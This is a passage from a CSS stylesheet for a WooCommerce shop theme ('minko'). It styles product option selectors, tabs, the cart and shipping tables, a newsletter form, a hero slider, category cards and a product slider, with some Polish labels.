  .minko-attribute-type-attributes-selector__icon{
    height: 25px;
    width: 25px;
  }
}

.minko-attribute-type-image__attribute-value,
.minko-attribute-type-checkbox__attribute-value{
  display: inline-block;
  font-size: 20px;
  font-weight: 600;
  line-height: 1;
  margin-top: 8px;
}

.minko-attribute-type-image__attribute-value-wrapper .minko-attribute-type-image__attribute-value{
  margin-top: 0;
}

.minko-attribute-type-image__trigger-icon,
.minko-attribute-type-checkbox__trigger-icon{
  position: relative;
  margin-left: auto;
  width: 40px;
  height: 40px;
  flex-shrink: 0;
}

.minko-attribute-type-image__trigger-icon::before,
.minko-attribute-type-image__trigger-icon::after,
.minko-attribute-type-checkbox__trigger-icon::before,
.minko-attribute-type-checkbox__trigger-icon::after{
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 1px;
  background-color: black;
  transition: transform 0.3s ease-in-out;
}

.minko-attribute-type-image__trigger-icon::before,
.minko-attribute-type-checkbox__trigger-icon::before{
  transform: translate(-50%, -50%) rotate(-90deg);
}

.minko-attribute-type-image.active .minko-attribute-type-image__trigger-icon::before,
.minko-attribute-type-checkbox.active .minko-attribute-type-checkbox__trigger-icon::before{
  transform: translate(-50%, -50%) rotate(0deg);
}

.minko-accordion__content-wrapper{
  display: grid;
  grid-template-rows: 0fr;
  overflow: clip;
  transition: grid-template-rows 0.3s ease-in-out;
}

.minko-accordion__content{
  min-height: 0;
}

.minko-accordion.active .minko-accordion__content-wrapper{
  grid-template-rows: 1fr;
}

.woo-variation-swatches.wvs-show-label .variations td label{
  margin: 0;
}

@media (max-width: 991px){
  .minko-attribute-type-image__trigger-image,
  .minko-attribute-type-checkbox__trigger-image{
    width: 55px;
    height: 55px;
  }

  .minko-attribute-type-image__attribute-label,
  .minko-attribute-type-checkbox__attribute-label{
    font-size: 10px;
  }

  .minko-attribute-type-image__attribute-value,
  .minko-attribute-type-checkbox__attribute-value{
    font-size: 14px;
    margin-top: 4px;
  }

  .minko-attribute-type-image__attribute-value-wrapper{
    margin-top: 4px;
  }

  .minko-attribute-type-image__attribute-value-wrapper .minko-attribute-type-image__attribute-value{
    margin-top: 0;
  }

  .minko-attribute-type-image__trigger-icon,
  .minko-attribute-type-checkbox__trigger-icon{
    width: 25px;
    height: 25px;
  }
}

/* checkbox */
.ppom-wrapper .form-check-inline{
  display: block;
  font-size: 18px;
}

.ppom-wrapper .form-control-label{
  font-size: 20px;
  font-weight: 700;
}

.ppom-wrapper .ppom-input-option-label{
  margin-left: 8px;
}

/* select */
.attribute-type-attributes-selector{

}

body.single-product .minko-wc-product-page .variations_form .variations .value select, .minko-wc-product-page .variations_form .variations .value select, .woocommerce form .form-row select.ppom-input.form-select{
  font-size: 20px !important;
  font-weight: 600 !important;
  color: #2A3C49 !important;
  background-color: white !important;
  border: 1px solid #CFCFCF !important;
  border-radius: 15px !important;
  padding: 24px 32px !important;
  height: unset !important;
  background-size: 28px !important;
  min-width: unset !important;
  /* width: 50% !important; */
  max-width: 100% !important;
  margin: 0 !important;
}

@media (max-width: 991px){
  body.single-product .minko-wc-product-page .variations_form .variations .value select, .minko-wc-product-page .variations_form .variations .value select, .woocommerce form .form-row select.ppom-input.form-select{
    width: 100% !important;
  }
}

.woocommerce div.product form.cart .variations td{
  border-bottom: 1px solid #CFCFCF;
  padding-bottom: 32px;
}

.woocommerce div.product form.cart .variations th,
.woocommerce form .form-row .ppom-field-wrapper label{
  margin-bottom: 16px;
  padding-top: 32px;
}

body.single-product .minko-wc-product-page .variations_form .variations .label label, .minko-wc-product-page .variations_form .variations .label label, .woocommerce form .form-row .ppom-field-wrapper label{
  font-size: 18px;
  line-height: 1;
  white-space: normal;
}

.woocommerce div.product form.cart .variations tr:has(td .attribute-type-image) th,
.woocommerce div.product form.cart .variations tr:has(td .minko-attribute-type-attributes-selector) th{
  display: none;

}

.woocommerce div.product form.cart .variations tr:has(td .minko-attribute-type-attributes-selector) .attribute-type-attributes-selector{
  display: none;
}

/* tabs */
.woocommerce div.product .woocommerce-tabs{
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(0, 4fr);
  gap: 85px;
  margin: 120px 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
  display: flex;
  flex-direction: column;
  gap: 24px;
  border-right: 1px solid #CFCFCF;
  border-bottom: none;
  text-align: left;
  padding: 0 40px 0 0;
  height: min-content;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before{
  content: unset;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
  padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
  content: unset;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
  color: rgba(42, 60, 73, 0.7);
  font-size: 18px;
  position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a::after{
  content: '';
  position: absolute;
  right: calc(100% + 20px);
  top: 50%;
  width: 200px;
  height: 1px;
  background-color: #A43D21;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a[aria-selected="true"]{
  font-weight: 700;
  color: #2a3c49;
}

.woocommerce div.product .woocommerce-tabs ul.tabs span.minko-tab-title{
  font-size: 18px;
  color: #2A3C49;
  font-weight: 700;
  text-transform: uppercase;
}

body.single-product .minko-wc-product-page .woocommerce-tabs .panel, .minko-wc-product-page .woocommerce-tabs .panel{
  padding: 0;
}

body.single-product .minko-wc-product-page .woocommerce-tabs .panel h2{
  font-size: 32px;
  text-transform: unset;
}

.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{
  display: none;
}


/* select tabs */
.minko-tabs-select{
  display: none;
}

@media (max-width: 991px){
  .minko-tabs-select{
    display: block;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs{
    display: none;
  }
  .woocommerce div.product .woocommerce-tabs{
    display: block;
    margin-top: 40px;
  }

  .up-sells.upsells.products.minko-container,
  .related.products.minko-container{
    display: none;
  }

}

.minko-tabs-select span{
  margin-left: 16px;
  color: #2A3C49;
}

.minko-tabs-select select{
  appearance: none;
  width: 100%;
  padding: 16px 32px;
  border: 1px solid #d9d9d9;
  border-radius: 28px;
  color: #2A3C49;
  background-color: white;
  font-size: 18px;
  font-weight: 700;
  margin-top: 10px;
  margin-bottom: 60px;
  background: url([data-uri]) no-repeat;
  background-position: calc(100% - 12px) 50%;
  background-size: 28px;
}

/* newsletter */


.single-product .minko-contact{
  margin: 200px auto;
}

.minko-newsletter{
  background-color: white;
  margin: 258px 0;
}

@media (max-width: 991px){
  .single-product .minko-contact{
    margin: 100px 0;
    width: 100%;
    border-radius: 0;
    box-shadow: 0px 0px 24px 0px #14213D40;
  }
  .minko-newsletter{
    margin: 100px auto;
  }
}

.minko-newsletter-container{
  gap: 20px;
}

.minko-newsletter-image img{
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.minko-newsletter__wrapper{
  display: flex;
  flex-direction: column;
  padding: 32px 0;
}

.minko-newsletter__title{
  font-size: 28px;
  line-height: 1;
  font-weight: 700;
  color: #2A3C49;
}

.minko-newsletter__desc{
  color: #2A3C49;
  margin-top: 24px;
}

.minko-newsletter__desc p{
  font-size: 28px;
  line-height: 1;
  color: #2A3C49;
}

.minko-newsletter__form{
  margin-top: 40px;
  display: flex;
}

.minko-newsletter__form-inputs{
  width: 100%;
}

.minko-newsletter__form .minko-newsletter__form-inputs label{
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  color: #2A3C49;
}

@media (max-width: 991px){
  .minko-newsletter__desc p{
    font-size: 18px;
    line-height: 1;
    color: #2A3C49;
  }
  .minko-newsletter__form .minko-newsletter__form-inputs label{
    font-size: 20px;
  }
}

.minko-newsletter__form .minko-newsletter__form-inputs input{
  width: 100%;
  border: none;
  border-bottom: 1px solid #000000;
  height: 48px;
}

.minko-newsletter__form form{
  display: flex;
  flex-direction: column;
  align-items: center;
  row-gap: 24px;
  column-gap: 72px;
}

@media (min-width: 992px){
  .minko-newsletter{
    box-shadow: 0px 0px 24px 0px #14213D40;
    margin: 258px 0;
  }
  .minko-newsletter-image{
    height: calc(100% + 258px);
    margin: -128px 0;
  }

  .minko-newsletter__wrapper{
    display: flex;
    flex-direction: column;
    padding: 64px;
  }
  .minko-newsletter__form{
    margin-top: 60px;
  }
  .minko-newsletter__form form{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: flex-end;
  }
  .minko-newsletter-container{
    display: grid;
    grid-template-columns: minmax(0, 2fr) minmax(0, 3fr);
  }
  .minko-newsletter__form-inputs{
    width: unset;
  }
  .minko-newsletter__form .minko-newsletter__form-inputs input{
    max-width: 300px;
  }
  .minko-newsletter__form .wpcf7-form-control-wrap{
    order: 2;
    width: 100%;
  }
  
  .minko-newsletter__form input[type="submit"]{
    order: 1;
  }

  .minko-newsletter__title{
    font-size: 48px;
  }
  
  .minko-newsletter__desc{
    font-size: 24px;
    margin-top: 32px;
  }
}

body.single-product .minko-wc-product-page .single_variation_wrap, .minko-wc-product-page .single_variation_wrap{
  flex-direction: column;
  flex-wrap: unset;
  gap: 28px;
}

.minko-wc-product-page__add-to-cart-container{
  gap: 32px;
  display: flex;
  flex-wrap: wrap;
}

@media (max-width: 991px){
  .minko-wc-product-page__add-to-cart-container{
    gap: 16px;
  }
}

body.single-product .minko-wc-product-page .minko-wc-product-page__add-to-cart-container button[type="submit"]{
  padding: 0 32px;
  border-radius: 26px;
  line-height: 1;
  background-color: #14213D;
  height: 50px;
}

.woocommerce div.product form.cart div.quantity{
  background-color: #14213D;
  padding: 5px;
  border-radius: 26px;
  height: min-content;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin: 0;
}

.woocommerce div.product form.cart div.quantity .minus,
.woocommerce div.product form.cart div.quantity .plus{
  background-color: white;
  color: #14213D;
  padding: 5px;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  font-size: 30px;
  text-align: center;
  border: none;
  outline: none;
  cursor: pointer;
  line-height: 0;
}

.woocommerce div.product form.cart div.quantity .input-text{
  background: none;
  color: white;
  border: none;
  outline: none;
  margin: 0;
  padding: 0 8px;
  height: unset;
  font-size: 30px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  width: 3ch;
}

.woocommerce div.product form.cart div.quantity .input-text::-webkit-outer-spin-button,
.woocommerce div.product form.cart div.quantity .input-text::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.woocommerce div.product form.cart div.quantity .input-text[type=number] {
    -moz-appearance:textfield;
}

body.single-product .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-price, .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-price{
  border: none;
  font-size: 48px;
  color: #2A3C49;
  font-weight: 700;
  line-height: 1;
  padding: 36px 0;
}

body.single-product .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-price .iworks-omnibus{
  font-size: 18px;
  color: #2A3C49;
  font-weight: 400;
  line-height: 1;
  margin: 16px 0 0;
}


.woocommerce-variation single_variation{
  display: none;
}

body.single-product .minko-wc-product-page .single_variation_wrap, .minko-wc-product-page .single_variation_wrap{
  margin-top: 0;
}

.woocommerce div.product form.cart > div{
  width: 100%;
}

body.home .minko-top-header,
body.home .minko-top-header:hover{
  background-color: white;
}

@media (max-width: 900px){
  body.home .minko-top-header{
    position: sticky;
  }
}

.minko-attribute-type-image__trigger-icon-hint,
.minko-attribute-type-checkbox__trigger-icon-hint{
  position: absolute;
  left: 50%;
  bottom: calc(100% + 12px);
  width: max-content;
  padding: 8px 12px;
  transform: translateX(-50%);
  font-size: 8px;
  line-height: 1;
  font-weight: 600;
  text-transform: uppercase;
  border: 1px solid #CFCFCF; 
  border-radius: 26px;
}

.minko-attribute-type-image__trigger-icon-hint::before,
.minko-attribute-type-checkbox__trigger-icon-hint::before{
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 10px;
  height: 6px;
  background-color: #CFCFCF;
  clip-path: polygon(0% 0%, 100% 0%, 50% 100%);
}

@media (max-width: 991px){
  .minko-attribute-type-image__trigger-icon-hint,
  .minko-attribute-type-checkbox__trigger-icon-hint{
    right: 0;
    left: unset;
    transform: unset;
  }
  .minko-attribute-type-image__trigger-icon-hint::before,
  .minko-attribute-type-checkbox__trigger-icon-hint::before{
    left: calc(100% - 12px);
  }
}

.minko-top-header__info-bar{
  display: flex;
  gap: 20px;
  padding: 12px 40px;
  align-items: center;
  justify-content: space-between;
  background-color: #14213D;

  font-size: 16px;
  color: white;
}

.minko-top-header__info-bar__contact{
  display: flex;
  gap: 20px;
  font-weight: 700;
}

.minko-top-header__info-bar a,
.minko-top-header__info-bar p{
  font-size: 16px;
  color: white;
  margin: 0;
}

.minko-top-header__info-bar a{
  width: max-content;
}

@media (max-width: 900px){
  .minko-top-header__info-bar{
	justify-content: center;
	}
  .minko-top-header__info-bar p{
    font-size: 12px;
  }
  .minko-top-header__info-bar-left,
  .minko-top-header__info-bar__contact{
    display: none;
  }
}


div.quantity:has(input[type="hidden"]){
  display: none !important;
}

/* cart */
.woocommerce-cart .shop_table.cart tr th:first-child,
.woocommerce-cart .shop_table.cart tr td:first-child,
.woocommerce-cart .shop_table.total tr th:first-child,
.woocommerce-cart .shop_table.total tr td:first-child,
.woocommerce-cart .shop_table.shipping tr th:first-child,
.woocommerce-cart .shop_table.shipping tr td:first-child{
  text-align: left;
  padding-left: 40px;
}

.woocommerce-cart .shop_table.shipping tr th:first-child,
.woocommerce-cart .shop_table.shipping tr td:first-child{
  padding-right: 40px;
}


.woocommerce-cart .shop_table.cart tr th:last-child,
.woocommerce-cart .shop_table.cart tr td:last-child,
.woocommerce-cart .shop_table.total tr th:last-child,
.woocommerce-cart .shop_table.total tr td:last-child{
  text-align: right;
  padding-right: 40px;
}

.woocommerce-cart .product-remove{
  padding-left: 0 !important;
  padding-right: 0 !important;
  width: min-content;
}

.woocommerce-cart .shop_table.cart tr th,
.woocommerce-cart .shop_table.shipping tr th,
.woocommerce-cart .shop_table.total tr th{
  padding: 15px 10px;
  font-size: 24px;
  font-weight: 700;
  text-transform: none;
}

.woocommerce-cart .shop_table.cart tr td,
.woocommerce-cart .shop_table.shipping tr td,
.woocommerce-cart .shop_table.total tr td{
  padding: 24px 10px;
  vertical-align: top;
}

.woocommerce-cart .shop_table.cart tr td.product-name,
.woocommerce-cart .shop_table.cart tr td.product-price,
.woocommerce-cart .shop_table.cart tr td.product-subtotal{
  font-size: 24px;
  font-weight: 700;
}


.woocommerce-cart .quantity input[type="button"]{
  background: none;
  outline: none;
  width: 24px;
  height: 24px;
  color: #989898;
  border: 1px solid #989898;
  border-radius: 4px;
  cursor: pointer;
  font-size: 24px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  padding: 0;
}

.woocommerce-cart .actions{
  display: flex;
  flex-direction: column;
}
.woocommerce-cart .minko-button.--big{
  max-width: 1000px;
  margin: 30px auto 60px;
  border-radius: 50px;
  font-size: 24px;
  background-color: #14213D;
}

@media (min-width: 901px){
  .woocommerce-cart .minko-button.--big{
    font-size: 18px;
  }
}

.woocommerce-cart table.shop_table{
  margin-bottom: 30px;
}

.woocommerce-cart .order-total bdi{
  font-size: 24px;
  font-weight: 700;
}

.woocommerce-cart .order-total .includes_tax{
  font-size: 14px;
  color: #a5a5a5;
}

.woocommerce-cart .wc-proceed-to-checkout{
  padding: 0;
}

.woocommerce-cart .quantity .input-text::-webkit-outer-spin-button,
.woocommerce-cart .quantity .input-text::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.woocommerce-cart .quantity .input-text[type=number] {
  -moz-appearance:textfield;
  border: none;
  outline: none;
  background: none;
  font-size: 24px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  width: 3ch;
}

.woocommerce-cart-form h2{
  font-size: 48px !important;
  font-weight: 700 !important;
}

.woocommerce-cart .shop_table.cart tr td.product-name .variation dt,
.woocommerce-cart .shop_table.cart tr td.product-name .variation dd,
.woocommerce-cart .shop_table.cart tr td.product-name .variation dd p{
  font-size: 18px;
  font-weight: 400;
  line-height: 1;
  margin: 0;
  color: #808080;
}

.woocommerce-cart .shop_table.cart tr td.product-name .variation{
  line-height: 1;
}


.variation-wrapper {
	display: grid;
	grid-template-rows: 1fr;
	transition: grid-template-rows 0.3s ease;
	overflow: hidden;
}

.variation-wrapper.collapsed {
	grid-template-rows: 0fr;
}

.variation-wrapper > * {
	min-height: 0;
}

.variation-toggle {
	cursor: pointer;
	user-select: none;
  font-size: 18px;
  font-weight: 400;
  color: #a5a5a5;
}

.woocommerce-cart .woocommerce-shipping-destination{
  display: none;
}

.woocommerce-cart .woocommerce ul#shipping_method li{
  margin: 13px 0;
  font-size: 24px;
}

.woocommerce-cart ul#shipping_method li{
  display: flex;
  align-items: center;
}

.woocommerce-cart ul#shipping_method li label{
  display: inline-flex;
  align-items: center;
  gap: 40px;
  width: 100%;
}

.woocommerce-cart ul#shipping_method .woocommerce-Price-amount{
  margin-left: auto;
}

.shipping-details{
  display: inline-flex;
  align-items: center;
}

.shipping-details-trigger{
  display: inline-flex;
  cursor: pointer;
}

.shipping-details-content{
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: white;
  border-radius: 8px;
  box-shadow: 0 0 14px 0 rgba(20, 33, 61, 0.25);
  z-index: 20000;
  height: 90%;
  max-width: 100%;
  overflow: clip;
}

.shipping-details-content-close{
  position: absolute;
  top: 16px;
  right: 30px;
  cursor: pointer;
  width: 16px;
  height: 16px;
  cursor: pointer;
}

.shipping-details-content-close svg{
  width: 100%;
  height: 100%;
}

.shipping-details-content-wrapper{
  padding: 20px 40px 20px 30px;
  max-height: 100%;
  max-width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
}

.woocommerce-cart .woocommerce ul#shipping_method li .shipping-details-content-wrapper,
.woocommerce-cart .woocommerce ul#shipping_method li .shipping-details-content-wrapper p,
.woocommerce-cart .woocommerce ul#shipping_method li .shipping-details-content-wrapper li{
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  margin: 0;
}

.woocommerce-cart .cart .woocommerce-Price-amount{
  font-size: 24px;
}

@media (max-width: 991px){
  .woocommerce-cart .shop_table.cart tr th:first-child,
  .woocommerce-cart .shop_table.cart tr td:first-child,
  .woocommerce-cart .shop_table.total tr th:first-child,
  .woocommerce-cart .shop_table.total tr td:first-child,
  .woocommerce-cart .shop_table.shipping tr th:first-child,
  .woocommerce-cart .shop_table.shipping tr td:first-child{
    padding-left: 6px;
  }

  .woocommerce-cart .shop_table.shipping tr th:first-child,
  .woocommerce-cart .shop_table.shipping tr td:first-child,
  .woocommerce-cart .shop_table.cart tr th:last-child,
  .woocommerce-cart .shop_table.cart tr td:last-child,
  .woocommerce-cart .shop_table.total tr th:last-child,
  .woocommerce-cart .shop_table.total tr td:last-child{
    padding-right: 6px;
  }

  .woocommerce-cart .shop_table.cart tr th,
  .woocommerce-cart .shop_table.shipping tr th,
  .woocommerce-cart .shop_table.total tr th{
    padding: 10px 6px;
    font-size: 14px;
  }

  .woocommerce-cart .shop_table.cart tr td,
  .woocommerce-cart .shop_table.shipping tr td,
  .woocommerce-cart .shop_table.total tr td{
    padding: 14px 6px;
  }

  .woocommerce-cart .shop_table.cart tr td.product-name,
  .woocommerce-cart .shop_table.cart tr td.product-price,
  .woocommerce-cart .shop_table.cart tr td.product-subtotal{
    font-size: 14px;
  }

  .woocommerce-cart .order-total bdi{
    font-size: 14px;
  }

  .woocommerce-cart .order-total .includes_tax{
    font-size: 10px;
  }

  .woocommerce-cart-form h2{
    font-size: 26px !important;
  }

  .woocommerce-cart .shop_table.cart tr td.product-name .variation dt,
  .woocommerce-cart .shop_table.cart tr td.product-name .variation dd,
  .woocommerce-cart .shop_table.cart tr td.product-name .variation dd p{
    font-size: 10px;
  }

  .woocommerce table.shop_table_responsive.shipping thead,
  .woocommerce table.shop_table_responsive.total thead{
    display: table-header-group;
  }

  .woocommerce table.shop_table_responsive.shipping tr,
  .woocommerce table.shop_table_responsive.total tr{
    display: table-row;
  }

  .woocommerce table.shop_table_responsive.shipping tr td::before,
  .woocommerce table.shop_table_responsive.total tr td::before{
    display: none;
  }

  .woocommerce table.shop_table_responsive.total tbody th{
    display: table-cell;
  }

  .woocommerce table.shop_table_responsive.total{
    table-layout: fixed;
  }

  .woocommerce-cart .woocommerce ul#shipping_method li{
    font-size: 12px;
  }

  .woocommerce-cart ul#shipping_method li{
    display: flex;
    align-items: center;
  }

  .woocommerce-cart ul#shipping_method li label{
    gap: 20px;
  }
  
  .shipping-details-trigger svg{
    width: 20px;
    height: 20px;
  }

  .woocommerce-cart ul#shipping_method .woocommerce-Price-amount{
    margin-left: auto;
  }

  .shipping-details-content-close{
    top: 12px;
    right: 16px;
  }

  .shipping-details-content-wrapper{
    width: 90vw;
  }

  .woocommerce-cart .woocommerce ul#shipping_method li .shipping-details-content-wrapper,
  .woocommerce-cart .woocommerce ul#shipping_method li .shipping-details-content-wrapper p,
  .woocommerce-cart .woocommerce ul#shipping_method li .shipping-details-content-wrapper li{
    text-align: left;
  }

  .woocommerce-cart .cart .woocommerce-Price-amount{
    font-size: 14px;
  }


  .woocommerce table.shop_table_responsive tr.cart-subtotal td{
    display: none;
  }

  .woocommerce table.shop_table_responsive tr.cart-subtotal td[data-title="Kwota"]{
    display: block;
  }

  .woocommerce-cart .product-remove{
    padding-left: 6px !important;
    padding-right: 6px !important;
    width: unset;
  }
}

.minko-product-price-config{
  font-size: 18px;
  margin: 0;
  font-weight: 600;
  color: #2A3C49;
  margin-top: 36px;
}

body.single-product .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-price{
  padding: 0;
}

/* ====== PPOM Custom Tooltip Styles ====== */
.ppom-custom-tooltip {
  position: fixed;
  z-index: 999999;
  pointer-events: none;
  transition: opacity 0.2s ease;
  max-width: 300px;
  word-wrap: break-word;
  white-space: normal;
  
  padding: 8px 12px;
  font-size: 8px;
  line-height: 1;
  font-weight: 600;
  text-transform: uppercase;
  border: 1px solid #CFCFCF; 
  background-color: white;
  border-radius: 26px;
}

.ppom-tooltip--hidden {
  opacity: 0;
  visibility: hidden;
}

.ppom-tooltip--visible {
  opacity: 1;
  visibility: visible;
}

@media (min-width: 901px){
  .minko-top-header__main-menu > ul > li > ul{
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.2509803922);
  }
}

.woocommerce div.product form.cart .variations{
  margin: 0;
}

.ppom-wrapper .form-group{
  margin: 0;
  padding-bottom: 32px;
  border-bottom: 1px solid #cfcfcf;
}

.ppom-option-total-price{
  display: none;
}

.ppom-wrapper .table th{
  border-top: none;
  padding: 0;
}

#ppom-price-container table{
  display: block;
}

.ppom-product-base-price{
  display: none;
}

.ppom-total-without-fixed{
  display: block;
  margin-top: 32px;
}

.ppom-total-without-fixed::before{
  display: block;
  content: "Cena wybranego zestawu";
  color: #2A3C49;
  font-size: 18px;
  line-height: 100%;
}

.ppom-total-without-fixed .ppom-label-item{
  display: none;
}

.ppom-total-without-fixed .ppom-price-item{
  margin-top: 20px;
  display: block;
  color: #2A3C49;
  font-weight: 700;
  font-size: 48px;
  line-height: 100%;
}

.cart:has(.minko-product-price-config) #ppom-price-container{
  display: none;
}

.quantity{
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (max-width: 768px) {
  .woocommerce-cart-form__cart-item.cart_item .quantity{
    justify-content: flex-end;
  }
    
}

.woocommerce-NoticeGroup{
  grid-column: 1 / -1;
}

@media (max-width: 991px){
  .minko-text-section h2:not(.minko-header):not(.minko-post-short__title){
    font-size: 20px;
  }

  .minko-text-section p, .minko-text-section .seotext{
    font-size: 12px;
    line-height: 1.4;
  }

  .minko-header.--type-3{
    font-size: 20px;
    padding: 8px 0;
  }
}

.minko-shop-page__banners{
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(0, 1fr));
}

.minko-shop-page__banner{
  width: 100%;
}

.minko-shop-page__banner img{
  width: 100%;
  display: block;
}

.archive.woocommerce div.product span.price del{
  display: inline;
}

/* Hero */
.minko-hero{
  margin: 20px 0px;
  width: 100%;
  --swiper-pagination-color: #fff;
}

.minko-hero__slider{
  padding: 0 70px;
}

.minko-hero__content{
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 20px;
  border-radius: 20px;
  aspect-ratio: 2.5;
}

div.minko-hero__content{
  cursor: grab;
}

.minko-hero__image{
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: -1;
  border-radius: 20px;
}

.minko-hero__title{
  font-size: 4.5rem;
  font-weight: 800;
  color: #fff;
  line-height: 1;
}

.minko-hero__desc{
  font-size: 1.75rem;
  font-weight: 600;
  color: #fff;
  line-height: 1;
}

.minko-hero__icons{
  display: flex;
  align-items: center;
  margin: 30px 70px 0;
  padding: 20px 45px;
  width: fit-content;
  gap: 90px;
  border: 1px solid #D9D9D9;
  border-radius: 12px;
  justify-self: center;
}

.minko-hero__icon{
  display: flex;
  align-items: center;
  gap: 12.5px;
  line-height: 1.2;

}

.minko-hero__icon img{
  height: 25px;
}

.minko-hero__link{
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  color: #14213D;
  background-color: #fff;
  border-radius: 26px;
  padding: 12px 32px;
  text-decoration: none;
}

@media (max-width: 991px){
  .minko-hero{
    margin: 20px 0px;
  }

  .minko-hero__slider{
    padding: 0 20px;
  }
  
  .minko-hero__content{
    aspect-ratio: 0.7;
    padding: 40px 20px 100px;
    justify-content: flex-end;
  }
  
  .minko-hero__title{
    font-size: 2rem;
  }
  
  .minko-hero__desc{
    font-size: 1rem;
  }
  
  .minko-hero__icons{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    margin: 30px 20px 0;
    padding: 12px;
    gap: 20px;
  }

  .minko-hero__link{
    font-size: 16px;
    border-radius: 26px;
    padding: 8px 16px;
    text-decoration: none;
  }
  
  .minko-hero__icon{
    gap: 10px;
	  font-size: 10px;
  }
  
  .minko-hero__icon img{
    height: 23px;
    width: 25px;
  }
}

/* Category Cards */
.minko-category-cards{
  margin: 200px 70px;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
  grid-auto-rows: calc((100vw - 56px) / 6 / 2.1);
}

.minko-category-cards__card{
  position: relative;
  display: flex;
  border-radius: 12px;
  align-items: flex-end;
  justify-content: flex-end;
  grid-row: span 2;
  padding: 12px;
}

.minko-category-cards__card:hover .minko-category-cards__card-title{
  background-color: #fff;
  color: #14213D;
}

.minko-category-cards__card:nth-child(2),
.minko-category-cards__card:nth-child(5){
  grid-row: span 3;
}

.minko-category-cards__card:nth-child(3),
.minko-category-cards__card:nth-child(4){
  grid-row: span 4;
}

.minko-category-cards__card-image{
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: -1;
  border-radius: 12px;
}

.minko-category-cards__card-title{
  padding: 12px 32px;
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  background-color: #14213D;
  border-radius: 12px;
  transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out;
}

@media (max-width: 991px){
  .minko-category-cards{
    margin: 50px 20px;
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
    grid-auto-rows: calc((100vw - 56px) / 3 / 2.1);
  }
  
  .minko-category-cards__card{
    padding: 8px;
  }
  
  .minko-category-cards__card-title{
    padding: 8px 16px;
    font-size: 16px;
    border-radius: 8px;
  }
}

/* product slider */
.minko-product-slider{
  margin: 200px 0;
}

.minko-product-slider__header{
  margin: 0 70px 0 150px; 
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.minko-product-slider__header-text{
  position: relative;
  padding-left: 64px;
  padding-top: 20px;
  display: flex;
  flex-direction: column;
  gap: 16px;
  min-height: 120px;
  color: #2A3C49;
}

.minko-product-slider__header-bg{
  position: absolute;
  top: 0;
  left: 0;
  height: 120px;
  z-index: -1;
}

.minko-product-slider__header-title{
  font-size: 48px;
  font-weight: 700;
  line-height: 1;
}

.minko-product-slider__header-desc{
  font-size: 18px;
  font-weight: 400;
  line-height: 1;
}

.minko-product-slider__header-link{
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  color: #14213D;
  border: 1px solid #14213D;
  border-radius: 26px;
  padding: 12px 32px;
  text-decoration: none;
}

.minko-product-slider__products{
  margin-top: 100px;
  padding: 0 70px;
}

.minko-product-slider__product.swiper-slide{
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.minko-product-slider__product-image-wrapper{
  position: relative;
  width: 100%;
  aspect-ratio: 0.6;
  overflow: clip;
  border-radius: 12px;
  padding: 16px;
  display: flex;
  justify-content: space-between;
  border: 1px solid #DDDDDD;
}

.minko-product-slider__product-image{
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: -1;
}

.minko-product-slider__product-badge{
  font-size: 9px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  background-color: #FCA311;
  padding: 4px 8px;
  border-radius: 12px;
  width: min-content;
  height: min-content;
  text-transform: uppercase;
}

.minko-product-slider__product-heart{
  height: 18px;
}

.minko-product-slider__product-name{
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  color: #444444;
}

.minko-product-slider__product-price{
  font-size: 14px;
  line-height: 1;
  color: #222222;
}

.minko-product-slider__product-price .amount{
  font-weight: 400;
  display: block;
}

.minko-product-slider__product-price .price{
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.minko-product-slider .swiper-button-next,
.minko-product-slider .swiper-button-prev{
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 87px;
  height: 87px;
  color: transparent;
}

.minko-product-slider .swiper-button-next{
